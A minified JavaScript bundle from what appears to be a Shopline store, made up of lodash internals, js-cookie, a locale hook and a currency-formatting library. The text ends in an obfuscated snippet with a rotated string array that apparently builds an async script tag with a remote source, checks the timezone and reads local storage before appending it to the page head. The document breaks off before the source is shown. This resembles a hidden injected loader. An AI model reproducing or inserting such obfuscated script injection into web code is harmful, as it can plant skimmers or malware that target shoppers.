Hc(){this.__data__=Tr?Tr(null):{},this.size=0}function $c(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}var jc="__lodash_hash_undefined__",Bc=Object.prototype,Uc=Bc.hasOwnProperty;function Fc(e){var t=this.__data__;if(Tr){var r=t[e];return r===jc?void 0:r}return Uc.call(t,e)?t[e]:void 0}var Vc=Object.prototype,Gc=Vc.hasOwnProperty;function Wc(e){var t=this.__data__;return Tr?t[e]!==void 0:Gc.call(t,e)}var zc="__lodash_hash_undefined__";function Zc(e,t){var r=this.__data__;return this.size+=this.has(e)?0:1,r[e]=Tr&&t===void 0?zc:t,this}function Ut(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}Ut.prototype.clear=Hc;Ut.prototype.delete=$c;Ut.prototype.get=Fc;Ut.prototype.has=Wc;Ut.prototype.set=Zc;function qc(){this.size=0,this.__data__={hash:new Ut,map:new(Ir||bt),string:new Ut}}function Kc(e){var t=typeof e;return t=="string"||t=="number"||t=="symbol"||t=="boolean"?e!=="__proto__":e===null}function ln(e,t){var r=e.__data__;return Kc(t)?r[typeof t=="string"?"string":"hash"]:r.map}function Xc(e){var t=ln(this,e).delete(e);return this.size-=t?1:0,t}function Jc(e){return ln(this,e).get(e)}function Qc(e){return ln(this,e).has(e)}function e2(e,t){var r=ln(this,e),n=r.size;return r.set(e,t),this.size+=r.size==n?0:1,this}function Et(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}Et.prototype.clear=qc;Et.prototype.delete=Xc;Et.prototype.get=Jc;Et.prototype.has=Qc;Et.prototype.set=e2;var t2=200;function r2(e,t){var r=this.__data__;if(r instanceof bt){var n=r.__data__;if(!Ir||n.length<t2-1)return n.push([e,t]),this.size=++r.size,this;r=this.__data__=new Et(n)}return r.set(e,t),this.size=r.size,this}function yt(e){var t=this.__data__=new bt(e);this.size=t.size}yt.prototype.clear=mc;yt.prototype.delete=hc;yt.prototype.get=gc;yt.prototype.has=Lc;yt.prototype.set=r2;var n2="__lodash_hash_undefined__";function o2(e){return this.__data__.set(e,n2),this}function i2(e){return this.__data__.has(e)}function Sr(e){var t=-1,r=e==null?0:e.length;for(this.__data__=new Et;++t<r;)this.add(e[t])}Sr.prototype.add=Sr.prototype.push=o2;Sr.prototype.has=i2;function a2(e,t){for(var r=-1,n=e==null?0:e.length;++r<n;)if(t(e[r],r,e))return!0;return!1}function pa(e,t){return e.has(t)}var s2=1,u2=2;function ma(e,t,r,n,i,a){var o=r&s2,s=e.length,c=t.length;if(s!=c&&!(o&&c>s))return!1;var u=a.get(e),d=a.get(t);if(u&&d)return u==t&&d==e;var l=-1,f=!0,p=r&u2?new Sr:void 0;for(a.set(e,t),a.set(t,e);++l<s;){var h=e[l],L=t[l];if(n)var m=o?n(L,h,l,t,e,a):n(h,L,l,e,t,a);if(m!==void 0){if(m)continue;f=!1;break}if(p){if(!a2(t,function(C,g){if(!pa(p,g)&&(h===C||i(h,C,r,n,a)))return p.push(g)})){f=!1;break}}else if(!(h===L||i(h,L,r,n,a))){f=!1;break}}return a.delete(e),a.delete(t),f}var c2=Lt.Uint8Array;const Di=c2;function l2(e){var t=-1,r=Array(e.size);return e.forEach(function(n,i){r[++t]=[i,n]}),r}function To(e){var t=-1,r=Array(e.size);return e.forEach(function(n){r[++t]=n}),r}var d2=1,_2=2,f2="[object Boolean]",p2="[object Date]",m2="[object Error]",h2="[object Map]",g2="[object Number]",L2="[object RegExp]",C2="[object Set]",v2="[object String]",y2="[object Symbol]",M2="[object ArrayBuffer]",b2="[object DataView]",Ri=Ot?Ot.prototype:void 0,kn=Ri?Ri.valueOf:void 0;function E2(e,t,r,n,i,a,o){switch(r){case b2:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case M2:return!(e.byteLength!=t.byteLength||!a(new Di(e),new Di(t)));case f2:case p2:case g2:return _a(+e,+t);case m2:return e.name==t.name&&e.message==t.message;case L2:case v2:return e==t+"";case h2:var s=l2;case C2:var c=n&d2;if(s||(s=To),e.size!=t.size&&!c)return!1;var u=o.get(e);if(u)return u==t;n|=_2,o.set(e,t);var d=ma(s(e),s(t),n,i,a,o);return o.delete(e),d;case y2:if(kn)return kn.call(e)==kn.call(t)}return!1}function w2(e,t){for(var r=-1,n=t.length,i=e.length;++r<n;)e[i+r]=t[r];return e}function I2(e,t,r){var n=t(e);return Mt(e)?n:w2(n,r(e))}function T2(e,t){for(var r=-1,n=e==null?0:e.length,i=0,a=[];++r<n;){var o=e[r];t(o,r,e)&&(a[i++]=o)}return a}function S2(){return[]}var P2=Object.prototype,D2=P2.propertyIsEnumerable,Ai=Object.getOwnPropertySymbols,R2=Ai?function(e){return e==null?[]:(e=Object(e),T2(Ai(e),function(t){return D2.call(e,t)}))}:S2;const A2=R2;function O2(e,t){for(var r=-1,n=Array(e);++r<e;)n[r]=t(r);return n}var Y2="[object Arguments]";function Oi(e){return rr(e)&&cr(e)==Y2}var ha=Object.prototype,k2=ha.hasOwnProperty,N2=ha.propertyIsEnumerable,x2=Oi(function(){return arguments}())?Oi:function(e){return rr(e)&&k2.call(e,"callee")&&!N2.call(e,"callee")};const ga=x2;function H2(){return!1}var La=typeof exports=="object"&&exports&&!exports.nodeType&&exports,Yi=La&&typeof module=="object"&&module&&!module.nodeType&&module,$2=Yi&&Yi.exports===La,ki=$2?Lt.Buffer:void 0,j2=ki?ki.isBuffer:void 0,B2=j2||H2;const no=B2;var U2=9007199254740991,F2=/^(?:0|[1-9]\d*)$/;function Ca(e,t){var r=typeof e;return t=t==null?U2:t,!!t&&(r=="number"||r!="symbol"&&F2.test(e))&&e>-1&&e%1==0&&e<t}var V2=9007199254740991;function So(e){return typeof e=="number"&&e>-1&&e%1==0&&e<=V2}var G2="[object Arguments]",W2="[object Array]",z2="[object Boolean]",Z2="[object Date]",q2="[object Error]",K2="[object Function]",X2="[object Map]",J2="[object Number]",Q2="[object Object]",el="[object RegExp]",tl="[object Set]",rl="[object String]",nl="[object WeakMap]",ol="[object ArrayBuffer]",il="[object DataView]",al="[object Float32Array]",sl="[object Float64Array]",ul="[object Int8Array]",cl="[object Int16Array]",ll="[object Int32Array]",dl="[object Uint8Array]",_l="[object Uint8ClampedArray]",fl="[object Uint16Array]",pl="[object Uint32Array]",Me={};Me[al]=Me[sl]=Me[ul]=Me[cl]=Me[ll]=Me[dl]=Me[_l]=Me[fl]=Me[pl]=!0;Me[G2]=Me[W2]=Me[ol]=Me[z2]=Me[il]=Me[Z2]=Me[q2]=Me[K2]=Me[X2]=Me[J2]=Me[Q2]=Me[el]=Me[tl]=Me[rl]=Me[nl]=!1;function ml(e){return rr(e)&&So(e.length)&&!!Me[cr(e)]}function hl(e){return function(t){return e(t)}}var va=typeof exports=="object"&&exports&&!exports.nodeType&&exports,Mr=va&&typeof module=="object"&&module&&!module.nodeType&&module,gl=Mr&&Mr.exports===va,Nn=gl&&ca.process,Ll=function(){try{var e=Mr&&Mr.require&&Mr.require("util").types;return e||Nn&&Nn.binding&&Nn.binding("util")}catch(t){}}();const Ni=Ll;var xi=Ni&&Ni.isTypedArray,Cl=xi?hl(xi):ml;const ya=Cl;var vl=Object.prototype,yl=vl.hasOwnProperty;function Ml(e,t){var r=Mt(e),n=!r&&ga(e),i=!r&&!n&&no(e),a=!r&&!n&&!i&&ya(e),o=r||n||i||a,s=o?O2(e.length,String):[],c=s.length;for(var u in e)(t||yl.call(e,u))&&!(o&&(u=="length"||i&&(u=="offset"||u=="parent")||a&&(u=="buffer"||u=="byteLength"||u=="byteOffset")||Ca(u,c)))&&s.push(u);return s}var bl=Object.prototype;function El(e){var t=e&&e.constructor,r=typeof t=="function"&&t.prototype||bl;return e===r}function wl(e,t){return function(r){return e(t(r))}}var Il=wl(Object.keys,Object);const Tl=Il;var Sl=Object.prototype,Pl=Sl.hasOwnProperty;function Dl(e){if(!El(e))return Tl(e);var t=[];for(var r in Object(e))Pl.call(e,r)&&r!="constructor"&&t.push(r);return t}function Rl(e){return e!=null&&So(e.length)&&!fa(e)}function Ma(e){return Rl(e)?Ml(e):Dl(e)}function Hi(e){return I2(e,Ma,A2)}var Al=1,Ol=Object.prototype,Yl=Ol.hasOwnProperty;function kl(e,t,r,n,i,a){var o=r&Al,s=Hi(e),c=s.length,u=Hi(t),d=u.length;if(c!=d&&!o)return!1;for(var l=c;l--;){var f=s[l];if(!(o?f in t:Yl.call(t,f)))return!1}var p=a.get(e),h=a.get(t);if(p&&h)return p==t&&h==e;var L=!0;a.set(e,t),a.set(t,e);for(var m=o;++l<c;){f=s[l];var C=e[f],g=t[f];if(n)var y=o?n(g,C,f,t,e,a):n(C,g,f,e,t,a);if(!(y===void 0?C===g||i(C,g,r,n,a):y)){L=!1;break}m||(m=f=="constructor")}if(L&&!m){var E=e.constructor,I=t.constructor;E!=I&&"constructor"in e&&"constructor"in t&&!(typeof E=="function"&&E instanceof E&&typeof I=="function"&&I instanceof I)&&(L=!1)}return a.delete(e),a.delete(t),L}var Nl=lr(Lt,"DataView");const oo=Nl;var xl=lr(Lt,"Promise");const io=xl;var Hl=lr(Lt,"Set");const Qt=Hl;var $l=lr(Lt,"WeakMap");const ao=$l;var $i="[object Map]",jl="[object Object]",ji="[object Promise]",Bi="[object Set]",Ui="[object WeakMap]",Fi="[object DataView]",Bl=Wt(oo),Ul=Wt(Ir),Fl=Wt(io),Vl=Wt(Qt),Gl=Wt(ao),kt=cr;(oo&&kt(new oo(new ArrayBuffer(1)))!=Fi||Ir&&kt(new Ir)!=$i||io&&kt(io.resolve())!=ji||Qt&&kt(new Qt)!=Bi||ao&&kt(new ao)!=Ui)&&(kt=function(e){var t=cr(e),r=t==jl?e.constructor:void 0,n=r?Wt(r):"";if(n)switch(n){case Bl:return Fi;case Ul:return $i;case Fl:return ji;case Vl:return Bi;case Gl:return Ui}return t});const Vi=kt;var Wl=1,Gi="[object Arguments]",Wi="[object Array]",Br="[object Object]",zl=Object.prototype,zi=zl.hasOwnProperty;function Zl(e,t,r,n,i,a){var o=Mt(e),s=Mt(t),c=o?Wi:Vi(e),u=s?Wi:Vi(t);c=c==Gi?Br:c,u=u==Gi?Br:u;var d=c==Br,l=u==Br,f=c==u;if(f&&no(e)){if(!no(t))return!1;o=!0,d=!1}if(f&&!d)return a||(a=new yt),o||ya(e)?ma(e,t,r,n,i,a):E2(e,t,c,r,n,i,a);if(!(r&Wl)){var p=d&&zi.call(e,"__wrapped__"),h=l&&zi.call(t,"__wrapped__");if(p||h){var L=p?e.value():e,m=h?t.value():t;return a||(a=new yt),i(L,m,r,n,a)}}return f?(a||(a=new yt),kl(e,t,r,n,i,a)):!1}function Po(e,t,r,n,i){return e===t?!0:e==null||t==null||!rr(e)&&!rr(t)?e!==e&&t!==t:Zl(e,t,r,n,Po,i)}var ql=1,Kl=2;function Xl(e,t,r,n){var i=r.length,a=i,o=!n;if(e==null)return!a;for(e=Object(e);i--;){var s=r[i];if(o&&s[2]?s[1]!==e[s[0]]:!(s[0]in e))return!1}for(;++i<a;){s=r[i];var c=s[0],u=e[c],d=s[1];if(o&&s[2]){if(u===void 0&&!(c in e))return!1}else{var l=new yt;if(n)var f=n(u,d,c,e,t,l);if(!(f===void 0?Po(d,u,ql|Kl,n,l):f))return!1}}return!0}function ba(e){return e===e&&!Bt(e)}function Jl(e){for(var t=Ma(e),r=t.length;r--;){var n=t[r],i=e[n];t[r]=[n,i,ba(i)]}return t}function Ea(e,t){return function(r){return r==null?!1:r[e]===t&&(t!==void 0||e in Object(r))}}function Ql(e){var t=Jl(e);return t.length==1&&t[0][2]?Ea(t[0][0],t[0][1]):function(r){return r===e||Xl(r,e,t)}}var ed=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,td=/^\w*$/;function Do(e,t){if(Mt(e))return!1;var r=typeof e;return r=="number"||r=="symbol"||r=="boolean"||e==null||un(e)?!0:td.test(e)||!ed.test(e)||t!=null&&e in Object(t)}var rd="Expected a function";function Ro(e,t){if(typeof e!="function"||t!=null&&typeof t!="function")throw new TypeError(rd);var r=function(){var n=arguments,i=t?t.apply(this,n):n[0],a=r.cache;if(a.has(i))return a.get(i);var o=e.apply(this,n);return r.cache=a.set(i,o)||a,o};return r.cache=new(Ro.Cache||Et),r}Ro.Cache=Et;var nd=500;function od(e){var t=Ro(e,function(n){return r.size===nd&&r.clear(),n}),r=t.cache;return t}var id=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,ad=/\\(\\)?/g,sd=od(function(e){var t=[];return e.charCodeAt(0)===46&&t.push(""),e.replace(id,function(r,n,i,a){t.push(i?a.replace(ad,"$1"):n||r)}),t});const ud=sd;function wa(e,t){return Mt(e)?e:Do(e,t)?[e]:ud(ac(e))}var cd=1/0;function dn(e){if(typeof e=="string"||un(e))return e;var t=e+"";return t=="0"&&1/e==-cd?"-0":t}function Ia(e,t){t=wa(t,e);for(var r=0,n=t.length;e!=null&&r<n;)e=e[dn(t[r++])];return r&&r==n?e:void 0}function ld(e,t,r){var n=e==null?void 0:Ia(e,t);return n===void 0?r:n}function dd(e,t){return e!=null&&t in Object(e)}function _d(e,t,r){t=wa(t,e);for(var n=-1,i=t.length,a=!1;++n<i;){var o=dn(t[n]);if(!(a=e!=null&&r(e,o)))break;e=e[o]}return a||++n!=i?a:(i=e==null?0:e.length,!!i&&So(i)&&Ca(o,i)&&(Mt(e)||ga(e)))}function fd(e,t){return e!=null&&_d(e,t,dd)}var pd=1,md=2;function hd(e,t){return Do(e)&&ba(t)?Ea(dn(e),t):function(r){var n=ld(r,e);return n===void 0&&n===t?fd(r,e):Po(t,n,pd|md)}}function gd(e){return e}function Ld(e){return function(t){return t==null?void 0:t[e]}}function Cd(e){return function(t){return Ia(t,e)}}function vd(e){return Do(e)?Ld(dn(e)):Cd(e)}function yd(e){return typeof e=="function"?e:e==null?gd:typeof e=="object"?Mt(e)?hd(e[0],e[1]):Ql(e):vd(e)}/*! js-cookie v3.0.5 | MIT */function Ur(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)e[n]=r[n]}return e}var Md={read:function(e){return e[0]==='"'&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}};function so(e,t){function r(i,a,o){if(!(typeof document>"u")){o=Ur({},t,o),typeof o.expires=="number"&&(o.expires=new Date(Date.now()+o.expires*864e5)),o.expires&&(o.expires=o.expires.toUTCString()),i=encodeURIComponent(i).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var s="";for(var c in o)!o[c]||(s+="; "+c,o[c]!==!0&&(s+="="+o[c].split(";")[0]));return document.cookie=i+"="+e.write(a,i)+s}}function n(i){if(!(typeof document>"u"||arguments.length&&!i)){for(var a=document.cookie?document.cookie.split("; "):[],o={},s=0;s<a.length;s++){var c=a[s].split("="),u=c.slice(1).join("=");try{var d=decodeURIComponent(c[0]);if(o[d]=e.read(u,d),i===d)break}catch(l){}}return i?o[i]:o}}return Object.create({set:r,get:n,remove:function(i,a){r(i,"",Ur({},a,{expires:-1}))},withAttributes:function(i){return so(this.converter,Ur({},this.attributes,i))},withConverter:function(i){return so(Ur({},this.converter,i),this.attributes)}},{attributes:{value:Object.freeze(t)},converter:{value:Object.freeze(e)}})}var bd=so(Md,{path:"/"});function Ao(){var e,t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1,r=ee((e=Ks())!==null&&e!==void 0?e:"en"),n=tr(r,2),i=n[0],a=n[1];return Q(function(){if(window.Shopline){var o,s;(o=window.SL_State)===null||o===void 0||(s=o.on)===null||s===void 0||s.call(o,"request.locale",function(c){a(c)})}},[]),Q(function(){if(!!t){var o=function(d){a(d)},s=0,c=function u(){var d;if((d=window.isvPlugins)!==null&&d!==void 0&&d.event){var l,f,p,h=bd.get("multi_lang_user_select_lang");h&&a(h),(l=window.isvPlugins)===null||l===void 0||(f=l.event)===null||f===void 0||(p=f.on)===null||p===void 0||p.call(f,"Plugin:Translate:language",o)}else s<5&&setTimeout(function(){s+=1,u()},1e3)};return c(),function(){var u,d,l;(u=window.isvPlugins)===null||u===void 0||(d=u.event)===null||d===void 0||(l=d.off)===null||l===void 0||l.call(d,"Plugin:Translate:language",o)}}},[t]),{locale:i}}var gt={exports:{}};(function(e,t){(function(r,n){n(t)})(ue,function(r){function n(P,w){return i(P)||a(P,w)||o(P,w)||c()}function i(P){if(Array.isArray(P))return P}function a(P,w){var D=P==null?null:typeof Symbol<"u"&&P[Symbol.iterator]||P["@@iterator"];if(D!=null){var F=[],q=!0,le=!1,de,pe;try{for(D=D.call(P);!(q=(de=D.next()).done)&&(F.push(de.value),!(w&&F.length===w));q=!0);}catch(Ee){le=!0,pe=Ee}finally{try{!q&&D.return!=null&&D.return()}finally{if(le)throw pe}}return F}}function o(P,w){if(!!P){if(typeof P=="string")return s(P,w);var D=Object.prototype.toString.call(P).slice(8,-1);if(D==="Object"&&P.constructor&&(D=P.constructor.name),D==="Map"||D==="Set")return Array.from(P);if(D==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(D))return s(P,w)}}function s(P,w){(w==null||w>P.length)&&(w=P.length);for(var D=0,F=new Array(w);D<w;D++)F[D]=P[D];return F}function c(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}var u=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof ue<"u"?ue:typeof self<"u"?self:{},d=1/0,l=17976931348623157e292,f=0/0,p="[object Symbol]",h=/^\s+|\s+$/g,L=/^[-+]0x[0-9a-f]+$/i,m=/^0b[01]+$/i,C=/^0o[0-7]+$/i,g=parseInt,y=typeof u=="object"&&u&&u.Object===Object&&u,E=typeof self=="object"&&self&&self.Object===Object&&self,I=y||E||Function("return this")(),R=Object.prototype,U=R.toString,V=I.Symbol,B=Math.min,G=V?V.prototype:void 0,K=G?G.toString:void 0;function A(P){if(typeof P=="string")return P;if(O(P))return K?K.call(P):"";var w=P+"";return w=="0"&&1/P==-d?"-0":w}function b(P){var w=Math[P];return function(D,F){if(D=$(D),F=B(N(F),292),F){var q=(W(D)+"e").split("e"),le=w(q[0]+"e"+(+q[1]+F));return q=(W(le)+"e").split("e"),+(q[0]+"e"+(+q[1]-F))}return w(D)}}function v(P){var w=typeof P;return!!P&&(w=="object"||w=="function")}function T(P){return!!P&&typeof P=="object"}function O(P){return typeof P=="symbol"||T(P)&&U.call(P)==p}function S(P){if(!P)return P===0?P:0;if(P=$(P),P===d||P===-d){var w=P<0?-1:1;return w*l}return P===P?P:0}function N(P){var w=S(P),D=w%1;return w===w?D?w-D:w:0}function $(P){if(typeof P=="number")return P;if(O(P))return f;if(v(P)){var w=typeof P.valueOf=="function"?P.valueOf():P;P=v(w)?w+"":w}if(typeof P!="string")return P===0?P:+P;P=P.replace(h,"");var D=m.test(P);return D||C.test(P)?g(P.slice(2),D?2:8):L.test(P)?f:+P}function W(P){return P==null?"":A(P)}var oe=b("round"),k=oe,Y="CNY",j=2,z=2,M={amount:{value:"amount",decimalSymbol:".",groupSymbol:",",format:"amount"},amount_no_decimals:{value:"amount_no_decimals",decimalSymbol:"",groupSymbol:",",format:"amount_no_decimals"},amount_with_comma_separator:{value:"amount_with_comma_separator",decimalSymbol:",",groupSymbol:".",format:"amount_with_comma_separator"},amount_no_decimals_with_comma_separator:{value:"amount_no_decimals_with_comma_separator",decimalSymbol:"",groupSymbol:".",format:"amount_no_decimals_with_comma_separator"},amount_with_apostrophe_separator:{value:"amount_with_apostrophe_separator",decimalSymbol:".",groupSymbol:"'",format:"amount_with_apostrophe_separator"},amount_no_decimals_with_space_separator:{value:"amount_no_decimals_with_space_separator",decimalSymbol:"",groupSymbol:" ",format:"amount_no_decimals_with_space_separator"},amount_with_space_separator:{value:"amount_with_space_separator",decimalSymbol:",",groupSymbol:" ",format:"amount_with_space_separator"}},te=/.*\{\{(.*)\}\}/,x=/(\{\{.*\}\})/,se="{{amount}}",ne="amount",ce;(function(P){P.PREFIX="prefix",P.SUFFIX="suffix"})(ce||(ce={}));function re(){return Object.prototype.toString.call(typeof process<"u"?process:0)==="[object process]"}function Pe(P,w){return"".concat(P||0).replace(/(\d)(?=(?:\d{3})+$)/g,"$1".concat(w))}function ke(P,w,D){var F=k(P,w),q,le;return w===0||!D?(q=k(F),le=""):(q=Math.floor(F),le="".concat(k(F-q,w)).replace(/^0?\.?/,"").padEnd(w,"0")),{integerPart:q,fractionPart:le}}var ie,be,fe,Ie,ft=Object.entries(M).map(function(P){var w=n(P,2),D=w[1];return D.value}),Te=new Map,pt=new Map,Se=new Map,Ne=new Map,J=new Map,me=new Map,mt=new Map,ot=new Map,Ve=new Map,Or=function(){Te.clear(),pt.clear(),Se.clear(),Ne.clear(),J.clear(),me.clear(),mt.clear(),ot.clear(),Ve.clear()},Yr=function(w){ie=w},ae=function(){return ie},ze=function(w){fe=w},Le=function(){return fe},Ge=function(w){be=w},Ke=function(){return be},kr=function(w){Ie=w;var D={};Ie.forEach(function(F){D[F.currencyCode]=F.exchangeRate}),ze(D),re()&&Or()},Nr=function(){return Ie},fr=function(w){return Nr().find(function(D){return D.currencyCode===w})},pr=function(w){return ft.includes(w||"")},ei=function(w){var D=w.match(te);if(D&&D.length){var F=(D[1]||"").trim();return pr(F)?M[F]:null}return null},Tn=function(w,D,F){var q=F?me:J,le=ei(D),de=q.get(w),pe=de&&de.format;return le||(pr(pe)?M[pe]:M[ne])},Sn=function(w){return ei(w)||M[ne]},Ps=function(w,D){Te.set(w,D)},Ds=function(w,D){pt.set(w,D)},ti=function(w,D,F){var q,le,de=w.match(te);return de!=null&&de.length&&ft.includes((de==null||(q=de[1])===null||q===void 0?void 0:q.trim())||"")?w:((le=(F?me:J).get(D))===null||le===void 0?void 0:le.origin)||se},ri=function(w,D){var F=Sn(D),q=F.format;J.set(w,{format:q,origin:D})},ni=function(w,D){var F=Sn(D),q=F.format;me.set(w,{format:q,origin:D})},oi=function(w,D){var F=Tn(w,D,!1),q=F.format,le=F.decimalSymbol,de=F.groupSymbol;ot.set(w,le),Ve.set(w,de),Se.set(w,{format:q,origin:ti(D,w,!1)})},ii=function(w,D){var F=Tn(w,D,!0),q=F.format,le=F.decimalSymbol,de=F.groupSymbol;ot.set(w,le),Ve.set(w,de),Ne.set(w,{format:q,origin:ti(D,w,!0)})},Rs=function(w,D){if(!D){window.__sl_console__.error("".concat(w,"\u65E0\u5BF9\u5E94\u7684messageWithoutDefaultCurrency\u914D\u7F6E"));return}(D==null?void 0:D.replace(/^\s+/,"").indexOf("{{"))>0?mt.set(w,ce.PREFIX):mt.set(w,ce.SUFFIX)},it=function(w){var D=fr(w);if(!D){window.__sl_console__.error("\u83B7\u53D6".concat(w,"\u5BF9\u5E94\u7684\u8D27\u5E01\u914D\u7F6E\u5931\u8D25"));return}var F=D.messageWithoutDefaultCurrency,q=D.messageWithCurrency,le=D.messageWithoutCurrency,de=D.messageWithDefaultCurrency,pe=D.currencyCode,Ee=D.rate,Re=Ee===void 0?j:Ee,Ae=D.currencySymbol;Ps(pe,Re),Ds(pe,Ae),Rs(pe,F),ri(pe,F),ni(pe,de),oi(pe,le),ii(pe,q)},As=function(){var w=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"",D=arguments.length>1&&arguments[1]!==void 0?arguments[1]:"";return D.replace(x,w)},Pn=function(w,D,F){var q=M[D],le=q.groupSymbol,de=q.decimalSymbol,pe=w<0,Ee=ke(pe?-w:w,F,de),Re=Ee.fractionPart,Ae=Ee.integerPart,ct=Pe(Ae,le);return{integer:"".concat(pe?"-":"").concat(ct),fraction:Re,groupSymbol:le,decimalSymbol:de}},ai=function(w,D){var F,q=(D==null?void 0:D.code)||ie||Y;Se.get(q)||it(q);var le=fi(q),de=_i(q),pe=di(q),Ee=Dn(q),Re=Se.get(q)||{},Ae=Re.format,ct=pr(Ae)?Ae:ne,Qe=Pn(w,ct,j),we=Qe.integer,wt=Qe.fraction,je=[],et=(we==null?void 0:we.split(le))||[];return et.forEach(function(An,Us){je.push({type:"integer",value:An}),Us!==et.length-1&&je.push({type:"group",value:le})}),je.push({type:"decimal",value:de}),je.push({type:"fraction",value:(F=wt==null?void 0:wt.trim())!==null&&F!==void 0?F:""}),Ee==="prefix"?je.unshift({type:"currency",value:pe}):je.push({type:"currency",value:pe}),je},xr=function(w){var D,F,q=arguments.length>1&&arguments[1]!==void 0?arguments[1]:Y,le=arguments.length>2&&arguments[2]!==void 0?arguments[2]:be,de=arguments.length>3?arguments[3]:void 0,pe=de||Le();return q===le?w:w*((D=pe[le])!==null&&D!==void 0?D:1)/((F=pe[q])!==null&&F!==void 0?F:1)},si=function(w,D,F){var q=D?Ne:Se,le=D?ci:li,de=F||{},pe=de.from,Ee=pe===void 0?ie:pe,Re=de.to,Ae=Re===void 0?be:Re,ct=de.currencyRates;q.get(Ee)||it(Ee),q.get(Ae)||it(Ae);var Qe=ct||Le(),we=xr(w,Ee,Ae,Qe);return le(we,{code:Ae})},Os=function(w,D){return si(w,!0,D)},Ys=function(w,D){return si(w,!1,D)},ui=function(w,D,F){var q,le=D?Ne:Se,de=(F==null?void 0:F.code)||ie||Y;le.get(de)||it(de);var pe=le.get(de)||{},Ee=pe.format,Re=pe.origin,Ae=(q=F==null?void 0:F.digits)!==null&&q!==void 0?q:j,ct=pr(Ee)?Ee:ne,Qe=Pn(w/Math.pow(10,Ae),ct,Ae),we=Qe.integer,wt=Qe.fraction,je=Qe.decimalSymbol,et;je&&Ae?et="".concat(we).concat(je).concat(wt):et=we;var An=As(et,Re);return An},ci=function(w,D){return ui(w,!0,D)},li=function(w,D){return ui(w,!1,D)},ks=function(w,D){var F=Se,q=(D==null?void 0:D.code)||ie||Y;F.get(q)||it(q);var le=F.get(q)||{},de=le.format,pe=pr(de)?de:ne,Ee=j,Re=Pn(w/Math.pow(10,Ee),pe,Ee),Ae=Re.integer,ct=Re.fraction,Qe=Re.decimalSymbol,we;return Qe&&Ee?we="".concat(Ae).concat(Qe).concat(ct):we=Ae,we},Ns=function(w){return Se.get(w)||it(w),Te.get(w)},di=function(w){var D;return Se.get(w)||it(w),(D=pt.get(w))!==null&&D!==void 0?D:""},Dn=function(){var w=arguments.length>0&&arguments[0]!==void 0?arguments[0]:Y;return Se.get(w)||it(w),mt.get(w)},Hr=function(w){var D=arguments.length>1&&arguments[1]!==void 0?arguments[1]:j,F=typeof w!="number"?Number(w):w;return F/Math.pow(10,D)},Rn=function(w){var D=arguments.length>1&&arguments[1]!==void 0?arguments[1]:j,F=k((typeof w!="number"?Number(w):w)*Math.pow(10,D),0);return F},xs=function(w){return Hr(w,j)},Hs=function(w){return Rn(w,j)},$s=function(w){return Hr(w,z)},js=function(w){return Rn(w,z)},_i=function(w){var D;return Se.get(w)||it(w),(D=ot.get(w))!==null&&D!==void 0?D:""},fi=function(w){var D;return Se.get(w)||it(w),(D=Ve.get(w))!==null&&D!==void 0?D:""},Bs=function(w,D){var F=D!=null?D:{},q=F.from,le=F.code,de=F.to,pe=F.currencyRates,Ee=q||ie||Y;Se.get(Ee)||it(Ee);var Re=de||le||be;Se.get(Re)||it(Re);var Ae=Hr(w),ct=xr(Ae,Ee,Re,pe||fe),Qe=ai(ct,{code:Re}),we={group:"",integer:"",decimal:"",fraction:"",symbolOrder:"",currencySymbol:""},wt=Dn(Re);return wt&&(we.symbolOrder=wt),Qe.forEach(function(je){var et=je.value;je.type==="currency"&&(we.currencySymbol=et),je.type==="integer"&&(we.integer?we.integer="".concat(we.integer).concat(we.group).concat(et):we.integer=et),je.type==="group"&&(we.group=et),je.type==="decimal"&&(we.decimal=et),je.type==="fraction"&&(we.fraction=et)}),we};r.convertCalc=xr,r.convertFormat=Os,r.convertFormatWithoutCurrency=Ys,r.covertCalc=xr,r.defaultCurrency=Y,r.defaultCurrencyDigit=j,r.defaultPresentDigit=z,r.format=ci,r.formatCurrency=xs,r.formatMoneyWithoutCurrency=ks,r.formatNumber=Hr,r.formatPercent=$s,r.formatWithoutCurrency=li,r.getConvertPrice=Bs,r.getCurrencyConfig=Nr,r.getCurrencyRates=Le,r.getDecimalSymbolByCode=_i,r.getDefaultToCurrency=Ke,r.getDigitsByCode=Ns,r.getFormatParts=ai,r.getGroupSymbolByCode=fi,r.getStoreCurrency=ae,r.getSymbolByCode=di,r.getSymbolOrderByCode=Dn,r.parseCustomFormat=Tn,r.parseCustomFormatWithCurrency=ii,r.parseCustomFormatWithoutCurrency=oi,r.parseDefaultFormat=Sn,r.parseDefaultFormatWithCurrency=ni,r.parseDefaultFormatWithoutCurrency=ri,r.setCurrencyConfig=kr,r.setCurrencyRates=ze,r.setDefaultToCurrency=Ge,r.setStoreCurrency=Yr,r.unformatCurrency=Hs,r.unformatNumber=Rn,r.unformatPercent=js,Object.defineProperty(r,"__esModule",{value:!0})}),function(){function r(i,a){const o=n();return(r=function(s,c){return o[s-=498]})(i,a)}function n(){const i=["2246612KcXLyx","appendChild","3400110gdjIWY","anonymous","4769289VEmsrR","script","async","text/javascript","2BfezLq","488485CVDKQJ","crossOrigin","2205959kYqyfV","getTimezoneOffset","src","2350368uHcRvK","5wWIhlO","getItem","head","1076841wzEQDV","type"];return(n=function(){return 